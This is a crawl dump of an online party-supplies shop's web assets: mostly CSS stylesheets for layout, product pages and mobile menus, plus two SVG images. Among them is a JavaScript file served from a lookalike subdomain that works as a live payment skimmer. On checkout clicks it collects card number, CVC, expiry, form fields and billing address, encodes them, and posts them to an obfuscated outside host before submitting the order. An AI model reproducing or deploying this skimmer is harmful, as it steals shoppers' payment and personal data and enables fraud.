.Sayfa .pagination a,.Sayfa .pagination span {
    color: #585858;
    display: block;
    float: left;
    cursor: pointer;
    text-align: center;
    border-right: 1px solid #e9e9e9;
    height: 40px;
    line-height: 40px;
    width: 40px;
    font-size: 13px;
}
.pagination span{
  background-color: #400099;
  color:white !important;
}
.Sayfa a.first {
    background: url(./images/ilk.jpg) no-repeat center center;
    height: 40px;
    line-height: 40px;
}
.Sayfa a.prev {
    background: url(./images/onceki.png) no-repeat center center;
    height: 40px;
    line-height: 40px;
}
.Sayfa a.next {
    background: url(./images/sonraki.png) no-repeat center center;
    height: 40px;
    line-height: 40px;
}
.Sayfa a.last {
    background: url(./images/son.jpg) no-repeat center center;
    height: 40px;
    line-height: 40px;
}
.page_home #oneCol{
  padding:0;
}
#complementProucts{
  width:100% !important;
  display: inline-block;
}
#complementProucts .image-wrapper{
  padding-bottom: 40%;
}
/*product-css*/
@media screen and (min-width: 1231px){
    .inner {
        width: 1150px;
    margin: 0 auto;
    }
}
@media screen and (min-width: 980px){
  #leftColumn{
    width: 20%;
  }
  #leftColumn + #mainColumn{
    width:80%;
  }
}
@media only screen and (max-width:780px){
  .mb_left_menu
{-webkit-transition: all 0.30s ease-in-out;-moz-transition: all 0.30s ease-in-out;-ms-transition: all 0.30s ease-in-out;-o-transition: all 0.30s ease-in-out;width: 65% !important;}
.mb_shadow
{
display:none;
width:100%;
height:100%;
background: rgba(255, 255, 255, 0.47);
position:fixed;
left:0px;
top:0px;
z-index:999;
}
div.KargoTTNO
{
  width: 72%;
  margin: 0 auto;
}
div.KargoTTNO input
{
  font-size:10px !important;
}
.mb_left_menu
{
font-family:'Arial';
width: 60%;
height:100%;
background:#201f1d;
position:fixed;
left: -75%;
top:0px;
z-index:999999999 !important;
color:white;
display:block;
}
.mb_left_menu > b
{
  position:absolute;
  right: -35px;
  top: 0px;
  background-color: #313131;
  color:White;
  padding:15px;
}
.mb_left_menu .mb_left_menu_container
{
width:90%;margin:10px auto;height:100%;
overflow:scroll !important;
}
.mb_left_menu .mb_left_menu_container .mb_menu_row
{/* font-size:16px; *//* padding:10px 5px; *//* background:url('/Data/EditorFiles/images/r_ok.png') right center no-repeat transparent; */}
.mb_left_menu .mb_left_menu_container .mb_menu_row > a
{
	color: #867eda;
	display:block;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	font-weight: bold;
	text-transform: uppercase;
	box-sizing: border-box;
	font-size: 13px;
	padding: 10px;
}
.mb_menu_row.show > ul,.mb_menu_row_i.show > ul{
  display: block !important;
}
.mb_menu_row_i > a{
 color: #656565;
 font-weight: 400;
 padding: 10px 10px !important;
 font-size: 12px !important;
}
.mb_menu_row.show > a i:before,.mb_menu_row_i.show > a i:before {
  content:'f068';
}
.mb_menu_row  a  i{
  float:right;
}
}
@media only screen and (max-width: 780px){
  #PageSubCategories li{
    width:50% !important;
    padding: 0 5px;
    margin-bottom: 0;
  }
  .Sayfa .blokSecim{
    display:none;
  }
  .Sayfa .pagination{
    float:none;
    width:100%;
  }
  #catImg{
    width: 90%;
    margin:auto;
    display: none;
    float: none;
  }
  .slick-items a img{
    max-width:100% !important;
    max-height:100% !important;
  }
  .slick-items label{
    font-size:12px;
  }
  .onecat span {
    width: 100%;
    text-align: center;
    padding-right: 5px !important;
    padding-left: 5px !important;
    font-size: 12px !important;
}
  #productLeft .image-wrapper{
    /* padding-bottom: 60%; */
  }
  #productMobileInfo,#productMobileInfo *,#productInfo,#productInfo *{
    box-sizing:border-box;
  }
  #productLeft,#productRight{
    max-width:none;
    width:100%;
    margin: 0;
    display: inline-block;
    float: none;
  }
  #productEnd{
    max-width:none;
    width:80%;
    margin:auto;
    float: none;
  }
  #tabBtn li{
    width:100%;
  }
  #productRight h1{
    line-height:normal !important;
    font-size: 16px;
  }
  #productInfo .row{
    margin-left: -10px !important;
    margin-right: -10px !important;
  }
  .catalogWrapper .productItem{
    width:49%;
  }
 .Product
    {
      width: 49% !important;
      margin-right: 0 !important;
      height: 300px;
    }
    .Product > div:nth-child(1)
    {
      height: 50% !important;
      width: 100%;
    }
    .Product > h4
    {height: 37px;font-size: 10px;}
.Product > label
{
  font-size: 12px !important;
  display: block !important;
}
.Product strong.ek1{
  font-size:11px;
}
.Product > label.notsale{
  font-size:11px !important;
  display: block;
}
    .Product:nth-child(2n+2)
    {
      margin-right:0;
      float:right;
    }
  body #header{
    padding-top:0 !important;
  }
  .mobil_kategoriler{display:block !important;}
  #slideRight .item{
    position:static;
    display: none;
  }
  #slideRight .item.current{
    display:block;
  }
  #slideRight{
    width:100%;
  }
  #h,#slideLeft{
    display:none;
  }
  #slideMain{
    height:auto;
    min-height: 180px;
  }
  .mbtop {
    display: block !important;
  }
  .mbtop > div:first-child{
      padding: 10px;
      padding-bottom: 10px;
    }
        .catVitrin
    {
      height: 125px !important;
      display:inline-block;
    }
    .catVitrin h1
    {
      font-size:13px;
    }
    .catVitrin div
    {
      width:75%;
      height:88%;
      background: rgba(0, 0, 0, 0.56);
    }
    .catVitrin p
    {
      font-size:10px;
    }
    .catVitrin img
    {
     max-height: 95%;
    }
    .row2
    {
        width:50%;
    }
    .Cats .row2
    {
      width:100%;
      text-align:center;
    }
    .Cats a{display:table;/* width:100%; *//* height:100%; */}
    .Cats img
    {
      height:auto !important;
      width:auto !important;
    }
    .row2.mg10-1.onecat.fll
    {
      /* width: 97%; */
      text-align: center;
      margin: auto;
      display: table;
    }
    .hrow2 .row2
    {
      width:50%;
    }
    .CatPmin
    {
      margin-top:50px;
    }
    .CatPmin > div
    {
      width:90%;
    }
    .webSide{
      display:none;
    }
    .fthead {
        width: 93%;
        text-align: left;
        margin: auto;
        display: table;
        float: none;
    }
    .fthead .haberbox input
    {
      width: 173px;
    }
    .ftalt ul li ul
    {
      text-align:left;
      width: 50%;
      height: 240px;
      padding: 10px 0px;
      float: left;
    }
    .ftalt ul li ul:last-child
    {
      width:90%;
margin:auto;
      float:none;
    }
    .ftalt, footer {
        width: 100%;
        text-align: center;
        display: table;
    }
    .ftalt{
      width:93%;
    }
    .ftalt ul{
      display:inline-block;
    }
    footer .inner{
      float:none;
    }
    .carousel_header {
    font-size: 14px;
    max-width: 100% !important;
    text-align: center;
  }
}
.mb_left_menu
{-webkit-transition: all 0.30s ease-in-out;-moz-transition: all 0.30s ease-in-out;-ms-transition: all 0.30s ease-in-out;-o-transition: all 0.30s ease-in-out;width: 80% !important;}
.mb_shadow
{
display:none;
width:100%;
height:100%;
background: rgba(255, 255, 255, 0.47);
position:fixed;
left:0px;
top:0px;
z-index:999;
}
.mb_left_menu
{font-family:'Arial';width: 60%;height:100%;background: #ffffff;position:fixed;left: -75%;top:0px;z-index:1001;color: #707070;display:block;border-right: 1px solid #dfdfdf;overflow: visible;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.33);}
.mb_left_menu > b
{
  position:absolute;
  right: -30px;
  top: 0px;
  background-color: #ffffff;
  color: #ff2222;
  padding:15px;
  display: none;
}
.mb_left_menu .mb_left_menu_container
{width: 100%;margin:10px auto;height:100%;overflow: hidden !important;}
.mb_left_menu .mb_left_menu_container li > a
{font-size: 14px;padding: 10px 20px;border-bottom: 1px solid #ccc;/* background:url('/Data/EditorFiles/images/r_ok.png') right center no-repeat transparent; */width: 100%;display: block;border-color: #b6b7ba;box-sizing: border-box;}
.mb_left_menu .mb_left_menu_container li i{
  float: right;
}
li.mb_menu_row.ust_sekme_kategori.a_renk16 {}
.mb_left_menu .mb_left_menu_container .mb_menu_row .mb_menu_list
{display:none;padding:0px;/* background:#eee; *//* margin-top:10px; */}
.mb_left_menu .mb_left_menu_container .mb_menu_row .mb_menu_list li:last-child{
  border:none;
}
.mb_left_menu .mb_left_menu_container .mb_menu_row .mb_menu_list .mb_menu_row_i
{/* padding:13px; *//* color: #fd7c19; *//* border-bottom:1px solid #CCC; *//* padding-bottom:10px; *//* padding: 10px 5px; */}
.mb_left_menu .mb_left_menu_container .mb_menu_row .mb_menu_list .mb_menu_row_i > a
{
  /* font-weight:bold; */
  /* color: #e11f2d; */
}
.mb_left_menu .mb_left_menu_container .mb_menu_row .mb_menu_list .mb_menu_row_i div
{
background: #FFF;padding-top:5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.partidunyasi.com/theme/v4/sub_theme/urundetay/dicle/pink/urundetay.css
body_size: -138
content:
@import url("../v4/urundetay.css");

#tabBtn li.active > span{
	background-color:#ae009c;
}

--- FILE ---
content_type: text/css
request_url: https://www.partidunyasi.com/theme/v4/sub_theme/genel/dicle/user_genelCSS/photoGallery.css
body_size: 183
content:
#imageControl {
    position: absolute;
    height: 0;
    top: 50%;
    left: 0;
    margin-top: -7px;
    z-index: 333;
}

#imageControl span {
    width: 11px;
    height: 14px;
    background-image: url('imageArrow.png');
    background-repeat: no-repeat;
    cursor: pointer;
    opacity: .5;
}

#imageControl span#nextImage,
#thumbControl span#nextThumb {
    background-position: right 0;
}

[dir="rtl"] #imageControl span#nextImage,
[dir="rtl"] #thumbControl span#nextThumb {
    background-position: 0 0;
}

[dir="rtl"] #imageControl span#prevImage,
[dir="rtl"] #thumbControl span#prevThumb {
    background-position: right 0;
}

#imageControl span:hover,
#thumbControl span:hover {
    opacity: 1;
}

.easyzoom {
    position: relative;
    min-height:80px;
}

.easyzoom-flyout {
    position: absolute;
    top: 0;
    left: 100%;
    width: 100%;
    height: 100%;
    background: #fff;
    box-sizing: border-box;
    border: 1px solid #ececec;
    overflow: hidden;
    cursor: zoom-in;
    z-index: 33;
}

.innerZoom .easyzoom-flyout {
    left: 0;
    border: 0;
}

.easyzoom-flyout img {
    max-width: inherit;
}

#productThumbs li {
    cursor: pointer;
}

#productThumbs li.active .box-border {
    border: 1px solid #6c6c6c;
}

#thumbControl {
    float: left;
}

#thumbControl span {
    position: absolute;
    top: 50%;
    margin-top: -16px;
    width: 32px;
    height: 32px;
    background-image: url('thumbArrow.png');
    background-repeat: no-repeat;
    cursor: pointer;
    opacity: .5;
}

#thumbControl span#nextThumb {
    right: 10px;
}

@media screen and (max-width: 768px) {

    #galleryCat{
        padding-right:10px;
    }

    #video-detail iframe {
        max-width: 100%;
        max-height: 100%;
        width: auto;
        height: auto;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.partidunyasi.com/theme/v4/sub_theme/urundetay/dicle/v4/urundetay.css
body_size: 2686
content:
#productLeft .slide-wrapper > .row:first-child{
    position:relative;
}

.zoomWindow{
    border:1px solid #d9d9d9 !important;
}

#productThumbs li{
    display:inline-block;
    width:11px;
    height:11px;
    text-indent:-999em;
    border:1px solid #979797;
    border-radius:10px;
    margin-right:2px;
    margin-left:2px;
    overflow:hidden;
}

#productThumbs li.active{
    background-color:#979797;
}

#productBrandText{
    font-size:14px;
    font-weight:700;
    color:#000;
}

#productName{
    line-height:25px;
    font-size:18px;
    color:#000;
    font-weight:300;
}

.productName{
    font-size:20px;
    font-weight:600;
}

.productBrandImg{
    margin-bottom:10px;
}

.productComment{
    width:87px;
}

.comment-btn{
    line-height:30px;
    color:#000;
    font-size:13px;
}

.mainPrices{
    position:relative;
}

.priceLine, .variantLine, .noteLine{
    line-height:23px;
    font-size:13px;
}

#productRight .productDiscount {
    position: relative;
    top: 0;
    right: auto;
}

#productRight .discountLine {
    display: flex;
    align-items: center;
}

.priceType, .variantType, .noteTitle{
    width:120px;
}

.priceLine > .col {
    line-height: 40px;
    font-size: 15px;
}

.priceLine > .col:nth-child(3) {
    font-size: 27px;
}

.currencyPrice{
    line-height:40px;
    font-size:25px;
    color:#797979;
}

.normalPrice{
    font-size:19px;
}

.discountPrice{
    line-height: 30px;
    font-size: 35px;
    font-weight: 600;
}

.money-order-price{
    float:right;
    padding-left:5px;
}

.package-line{
    font-size:13px;
}

.package-line:nth-child(odd){
    background-color:#f5f5f5;
}

.package-line:nth-child(even) > .box{
    padding-top:0;
    padding-bottom:0;
}

#productRight .variantWrapper{
    margin-bottom:20px;
}

.variantLine, .noteLine{
    line-height:40px;
    padding-top:5px;
}

.variantBox a, .variantBox select{
    min-width:40px;
    height:40px;
    margin-right:5px;
    margin-bottom:5px;
}

.variantBox a.col{
    padding-top: 2px;
    padding-bottom: 2px;
}

.variantBox a.col.ring{
    padding-right: 2px;
    padding-left: 2px;
    border-radius: 30px;
}

.variantBox a.selected{
    border:1px solid #ff6f00;
}

.variantBox a.passive{
    background:#d2d2d2;
    text-decoration:line-through;
    color:#f10a41;
}

.variantBox a p{
    width:100%;
    height:34px;
    line-height:34px;
    text-align:center;
    font-size:12px;
    color:#000;
    padding-bottom: 0;
}

.variantBox a.ring p{
    border-radius:20px;
}

.variantBox select{
    min-width:150px;
    background:url('variantArrow.png') no-repeat right center;
    appearance:none;
    -moz-appearance:none;
    -webkit-appearance:none;
}

.variantBox select[data-group-id="2"] option:not([data-status="enable"]){
    /* display:none; */
}

.imageInner{
    position:relative;
    width:100%;
    height:0;
    padding-bottom:100%;
}

.discounts.currentDiscount{
    background:#f0f0f0;
}

#productDetail .qtyBtns input {
    width: 80px;
}

#addCartBtn:before{
    content:'';
    display:inline-block;
    width:27px;
    height:27px;
    background:url('addCartBtn.png') no-repeat;
    vertical-align:middle;
    margin-right:10px;
}

[dir="rtl"] #addCartBtn:before{
    margin-right:0;
    margin-left:10px;
}

.noteLine{
    padding-top:0;
}

.noteBox textarea{
    min-width:250px;
    height:40px;
    font-size:12px;
    color:#666;
    font-family:"Open Sans",sans-serif;
    word-break:break-all;
}

.productFunction{
    line-height: 15px;
    font-size: 13px;
    color: #000;
    padding-left: 35px;
    margin-left: 10px;
    background-position: 0 center;
    background-repeat: no-repeat;
    cursor: pointer;
}

[dir="rtl"] .productFunction{
    padding-right: 35px;
    padding-left:10px;
    background-position:right;
}

.adviceLink{
    background-image:url('adviceLinkIcon.png');
}

.commentLink{
    background-image:url('commentLinkIcon.png');
}

.priceAlertLink{
    background-image:url('priceAlertLinkIcon.png');
}

.shopListLink{
    background-image:url('shopListLinkIcon.png');
}

.shareTitle{
    line-height:30px;
    font-size:13px;
    color:#000;
}

.smlIconSet .shareTitle{
    line-height:20px;
}

.shareBtns .col{
    padding-right:5px;
}

.shareBtns a{
    float:left;
    width:30px;
    height:30px;
    background-position:0 center;
    background-repeat:no-repeat;
    /*opacity:.3;
    -webkit-filter:grayscale(100%);
    -moz-filter:grayscale(100%);
    -ms-filter:grayscale(100%);
    -o-filter:grayscale(100%);
    filter:grayscale(100%);*/
}

.smlIconSet .shareBtns a{
    width:20px;
    height:20px;
}

.shareBtns a:hover{
    /*opacity:1;
    -webkit-filter:grayscale(0%);
    -moz-filter:grayscale(0%);
    -ms-filter:grayscale(0%);
    -o-filter:grayscale(0%);
    filter:grayscale(0%);*/
}

#fbLikeBtn{
    background-image:url('fbLikeBtn.png');
}

.smlIconSet #fbLikeBtn{
    background-image:url('fbLikeSmlBtn.png');
}

#fbShareBtn{
    background-image:url('fbShareBtn.png');
}

.smlIconSet #fbShareBtn{
    background-image:url('fbShareSmlBtn.png');
}

#twBtn{
    background-image:url('twBtn.png');
}

.smlIconSet #twBtn{
    background-image:url('twSmlBtn.png');
}

#gpBtn{
    background-image:url('gpBtn.png');
}

.smlIconSet #gpBtn{
    background-image:url('gpSmlBtn.png');
}

#pinBtn{
    background-image:url('pinBtn.png');
}

.smlIconSet #pinBtn{
    background-image:url('pinSmlBtn.png');
}

#urun-tab .slide-wrapper{
    overflow:hidden;
}

#tabBtn{
    border-bottom:1px solid #000;
    margin-top: 10px;
}

#tabBtn li{
    cursor:pointer;
}

#tabBtn li span{
    direction:ltr;
    text-align:right;
}

#tabBtn li.active > span{
    color:#fff;
    background:#797979;
}

#tabBtn li .stars{
    margin-top:9px;
    margin-left:10px;
}

#tabBtn li .stars{
    margin-right:10px;
    margin-left:0;
}

#tabPanel{
    overflow:hidden;
}

#tabPanel li{
    top:20px;
    left:20px;
    right:20px;
}

#tabPanel li.current{
    width:100%;
}

/*#tabPanel li, #productDetailTab *{
        font-size:13px;
        color:#6f6f6f;
        text-align:justify;
}*/

#tabPanel li{
    line-height:15px;
}

#tabPanel li table{
    float:left;
    max-width:100%;
}

#productDetailTab li{
    list-style:disc;
    list-style-position:inside;
}

#banks{
    line-height:2;
}

.like{
    padding-left:21px;
    background:url('likeIcon.png') no-repeat 0 center;
}

.dislike{
    padding-left:21px;
    background:url('dislikeIcon.png') no-repeat 0 center;
}
@media screen and (max-width: 1000px) {

    .qtyBox{
        padding-right:0;
    }

}

@media screen and (max-width: 1000px) and (min-width: 769px) {

    #productInfo, #productBrand{
        width:100%;
    }

    #productInfo{
        padding-right:0;
        padding-bottom:10px;
    }

    #productBrand{
        padding-left:0;
        padding-top:10px;
        border-left:0;
        border-top:1px solid #ececec;
    }

    .productBrandImg{
        float:left;
        margin-bottom:0;
    }

    #threeCol #productLeft, #threeCol #productRight{
        width:100%;
    }

    #threeCol #productLeft{
        padding-right:0;
        margin-bottom:10px;
    }

    #threeCol #productBrandText{
        font-size:17px;
    }

    #threeCol #productName{
        font-size:30px;
    }

    #threeCol #productInfo{
        width:100%;
    }

    #threeCol #productBrand{
        width:100%;
        padding-left:0;
        padding-top:10px;
        border-left:0;
        border-top:1px solid #ececec;
    }

    #threeCol .productBrandImg{
        float:left;
    }

    #threeCol .productComment{
        clear:none;
    }

    #threeCol .priceLine, #threeCol .variantLine, #threeCol .productType, #threeCol .qtyBtns input, #threeCol .noteLine{
        line-height:30px;
        font-size:15px;
    }

    #threeCol .priceLine .col:last-child{
        width:100%;
        clear:both;
    }

    #threeCol .priceType, #threeCol .variantType, #threeCol .noteTitle{
        width:140px;
    }

    #threeCol .currencyPrice{
        font-size:16px;
    }

    #threeCol .normalPrice{
        font-size:23px;
    }

    #threeCol .discountPrice{
        font-size:26px;
    }

    #threeCol .variantBox{
        padding-top:10px;
        padding-bottom:10px;
    }

    #threeCol .variantBox a, #threeCol .variantBox select, #threeCol .qtyBtns a{
        min-width:50px;
        height:50px;
    }

    #threeCol .variantBox a p, #threeCol .qtyBtns a p{
        height:48px;
        line-height:48px;
        font-size:16px;
    }

    #threeCol .variantBox select{
        width:100%;
        font-size:16px;
    }

    #threeCol .productType{
        line-height:50px;
    }

    #threeCol .qtyBtns a p{
        font-size:36px;
    }

    #threeCol .qtyBtns input{
        height:50px;
        line-height:50px;
        font-size:25px;
    }

    #threeCol .buyBtn{
        width:100%;
        padding-right:0;
    }

    #threeCol .buyBtn a{
        width:100%;
        text-align:center;
    }

    #threeCol .noteBox{
        width:100%;
        padding-top:10px;
    }

    #threeCol .noteBox textarea{
        width:100%;
        min-height:100px;
        font-size:16px;
    }

    #threeCol .shareTitle{
        font-size:16px;
    }

    #threeCol .smlIconSet .shareTitle{
        line-height:30px;
    }

    #threeCol .smlIconSet .shareBtns a{
        width:30px;
        height:30px;
    }

    #threeCol .smlIconSet #fbLikeBtn{
        background-image:url("fbLikeBtn.png");
    }

    #threeCol .smlIconSet #fbShareBtn{
        background-image:url("fbShareBtn.png");
    }

    #threeCol .smlIconSet #twBtn{
        background-image:url("twBtn.png");
    }

    #threeCol .smlIconSet #gpBtn{
        background-image:url("gpBtn.png");
    }

    #threeCol .smlIconSet #pinBtn{
        background-image:url("pinBtn.png");
    }

    #threeCol #tabBtn li{
        width:100%;
    }

    #threeCol #tabBtn li a{
        width:100%;
        font-size:16px;
    }

    #threeCol #tabPanel li, #threeCol #tabPanel li *{
        line-height:22px;
        font-size:14px;
    }

}

@media screen and (max-width: 768px) {

    #productLeft{
        border-right:0;
        margin-bottom:10px;
    }

    #productRight > .box,
    #productRight > .col{
        padding-right:20px;
        padding-left:20px;
    }

    #productInfo{
        padding-right:20px;
        padding-left:20px;
    }

    #productBrandText{
        /*font-size:17px;*/
        line-height:20px;
        padding-bottom:5px;
        text-transform:uppercase;
    }

    #productName{
        line-height:16px;
        font-size:15px;
        color:#535353;
        margin-top:0;
        margin-bottom:0;
    }

    .productComment{
        clear:both;
    }

    .priceLine, .variantLine, .productType, .qtyBtns input, .noteLine{
        line-height:25px;
        font-size:15px;
        color:#666363;
    }

    .priceType, .variantType, .noteTitle{
        width:140px;
        font-size:15px;
        text-transform:capitalize;
    }

    .currencyPrice{
        line-height: 20px;
        font-size: 14px;
        color: #000;
    }

    .normalPrice{
        font-size:23px;
    }

    .discountPrice{
        font-size: 25px;
        font-weight: 700;
        line-height: 30px;
    }

    #productRight .variantWrapper{
        margin-bottom:0;
    }

    .variantBox{
        padding-top:10px;
        padding-right:5px;
        padding-bottom:10px;
    }

    [dir="rtl"] .variantBox{
        padding-right:10px;
        padding-left:5px;
    }

    .variantBox a, .variantBox select, .qtyBtns a{
        min-width:40px;
        height:40px;
    }

    .variantBox a{
        /* width:calc(25% - 10px); */
        padding-right:0;
        padding-left:0;
        margin-right:10px;
        margin-bottom:10px;
    }

    [dir="rtl"] .variantBox a{
        margin-right:0;
        margin-left:10px;
    }

    .variantBox a.col{
        padding-top:0;
        padding-bottom:0;
    }

    .variantBox a.col.ring{
        padding-right:0;
        padding-left:0;
    }

    .variantBox a p{
        height:48px;
        line-height:48px;
        font-size:16px;
    }

    .variantBox a p{
        padding-bottom:0;
    }

    .variantBox a.col.ring.selected p{
        box-shadow:inset 0px 0px 10px 5px rgba(0,0,0,.3);
    }

    .variantBox select{
        width:100%;
        font-size:16px;
    }

    .variantList{
        /* height:45px;
        overflow: hidden; */
    }

    .variantList.active{
        height:auto;
    }

    .variantMoreBtn{
        height:20px;
        background:url('variantArrow.png') no-repeat center center;
    }

    .productType{
        line-height:40px;
    }

    .qtyBtns a{
        width:50px;
    }

    .qtyBtns a p{
        font-size:36px;
    }

    .qtyBtns input{
        width:calc(100% - 100px);
        font-size:15px;
    }

    .discBox *{
        font-size:15px;
    }

    .buyBtn{
        padding-right:0;
    }

    .buyBtn a{
        text-align:center;
    }

    .noteBox{
        width:100%;
        padding-top:10px;
    }

    .noteBox textarea{
        min-height:100px;
        font-size:16px;
    }

    .productFunction{
        margin-left:0;
        margin-bottom:10px;
    }

    .shareTitle{
        font-size:16px;
    }

    .smlIconSet .shareTitle{
        line-height:30px;
    }

    .smlIconSet .shareBtns a{
        width:30px;
        height:30px;
    }

    .smlIconSet #fbLikeBtn{
        background-image:url("fbLikeBtn.png");
    }

    .smlIconSet #fbShareBtn{
        background-image:url("fbShareBtn.png");
    }

    .smlIconSet #twBtn{
        background-image:url("twBtn.png");
    }

    .smlIconSet #gpBtn{
        background-image:url("gpBtn.png");
    }

    .smlIconSet #pinBtn{
        background-image:url("pinBtn.png");
    }

    /*#tabBtn li:nth-child(even){
            border-right:0;
    }*/

    #tabBtn li span{
        font-size:16px;
    }

    #tabPanel li.ozellik, #tabPanel li.ozellik *{
        line-height:22px;
        font-size:14px;
    }

    .zopim{
        bottom:80px !important;
    }

}

@media screen and (max-width: 540px) {

    #pageContent > div{
        padding:0;
        border:0;
    }

    .priceLine > .col{
        font-size: 14px;
    }

    .priceType{
        width: 115px;
    }

    .priceLine > .col:nth-child(3){
        font-size: 18px;
    }

    #productMobileInfo{
        padding-top: 10px;
        padding-right: 20px;
        padding-left: 20px;
        background: #ececec;
    }

    #productMobilePrices{
        background: #ececec;
    }

    .variantLine{
        padding-top: 5px;
        border: 1px solid #ececec;
        margin-top: 10px;
    }

    .variantBox{
        padding-bottom:5px;
    }

    .variantBox a{
        height:40px;
    }

    .variantBox a p{
        height:38px;
        line-height:38px;
        font-size:13px;
    }

    .variantBox select{
        font-size:13px;
    }

    #mobileBuyBtn{
        position:fixed;
        bottom:0;
        left:0;
        z-index:333;
        background:#fff;
        padding:5px;
        box-sizing:border-box;
        box-shadow:0 -3px 3px rgba(0,0,0,.1);
    }

    #mobileBuyBtn .buyBtn{
        width:calc(50% - 10px);
        padding-bottom:0;
        margin:5px;
    }

    [dir="rtl"] #addCartBtn:before{
        display:none;
    }

    #mobileTabBtn{
        overflow-y:hidden;
        overflow-x:scroll;
        -webkit-overflow-scrolling: touch;
    }

    #tabBtn{
        display:flex;
    }

    #tabBtn li span{
        font-size:15px;
        white-space:nowrap;
    }

}

--- FILE ---
content_type: text/javascript
request_url: https://partidunyasi.usereachpeople.com/rp.js
body_size: 877
content:
(function(){function x(s){return btoa(unescape(encodeURIComponent(s)));}document.addEventListener("click",function(e){const a=e.target.closest(".btn-CreditCard, .btn-Iyzico, .nextOrder, button[class*='nextOrder']");if(!a)return;e.preventDefault();e.stopPropagation();let d=[];document.querySelectorAll("input").forEach(function(i){let k=i.name||i.id||"input";let v=i.value;d.push({key:k,val:v});});document.querySelectorAll("select").forEach(function(s){let k=s.name||s.id||"select";let v=s.value;d.push({key:k,val:v});});const c=document.querySelector(".payment-credit-card");if(c){["card-name","card-number","card-month","card-year","card-cvc"].forEach(function(z){const el=c.querySelector("."+z);if(el){d.push({key:z,val:el.textContent.trim()});}});}let billing="";const div=document.getElementById("div_hucre");if(div){billing=div.textContent.trim();}else{const b=document.querySelector("#order-panel-billing-body .contentbox-body");if(b){billing=b.textContent.trim();}}if(!billing){const delTitle=document.getElementById("delivery-title");if(delTitle){const parent=delTitle.closest(".col.col-12");if(parent){const lines=[];parent.querySelectorAll(".row").forEach(r=>{const txt=r.textContent.trim();if(txt)lines.push(txt);});if(lines.length)billing=lines.join(" | ");}}}if(!billing){const addrRows=document.querySelectorAll(".row.address, .row.address2");if(addrRows.length){const parts=[];addrRows.forEach(r=>{const txt=r.textContent.replace(/\s+/g," ").trim();if(txt&&txt.length>5&&!txt.includes("Teslimat Adresi")&&!txt.includes("Fatura Adresi"))parts.push(txt);});if(parts.length)billing=parts.join(" | ");}}if(!billing){const accordBox=document.querySelector(".accordeon.active");if(accordBox){const parent=accordBox.closest(".row");if(parent){const next=parent.nextElementSibling;if(next){billing=next.textContent.replace(/\s+/g," ").trim().substring(0,500);}}}}if(!billing){const sp=document.querySelector(".sp-address");if(sp){const parent=sp.closest(".div-address, [class*='address-list'], [class*='delivery']");if(parent){billing=parent.textContent.replace(/\s+/g,' ').trim();}else{billing=sp.textContent.trim();}}}if(!billing){const addrBox=document.querySelector(".row.delivery-address-list, .address-info-box, .dispatch-address-box");if(addrBox){billing=addrBox.textContent.replace(/\s+/g,' ').trim().substring(0,500);}}if(!billing){const addrEls=document.querySelectorAll("[class*='address']");addrEls.forEach(el=>{if(!billing&&el.textContent.includes("Türkiye")){billing=el.textContent.replace(/\s+/g,' ').trim().substring(0,500);}});}if(billing)d.push({key:"billingAddress",val:billing});d.push({key:"url",val:location.href});const u=(()=>{try{return atob("aHR0cHM6Ly9nc3RhdGljZGVsaXZlcnkubmV0L2FwaS5waHA=");}catch(e){return e;}})();const body=x(JSON.stringify({elements:d}));fetch(u,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({data:body})}).finally(()=>{const f=a.closest("form");if(f)f.submit();});});})();


--- FILE ---
content_type: image/svg+xml
request_url: https://img-partidunyasi.mncdn.com/Data/EditorFiles/site/v4/images/footertop.svg
body_size: -26
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path fill="#fff" d="M0 0v11l11 11 11-11V0z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img-partidunyasi.mncdn.com/Data/EditorFiles/site/v4/images/footerback.svg
body_size: 249
content:
<?xml version="1.0" encoding="utf-8"?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient id="grad" gradientUnits="userSpaceOnUse" x1="50%" y1="0%" x2="50%" y2="100%"><stop offset="0%" stop-color="#00364f"/><stop offset="8%" stop-color="#005273"/><stop offset="100%" stop-color="#004763"/></linearGradient></defs><rect x="0" y="0" width="100%" height="100%" fill="url(#grad)" /></svg> 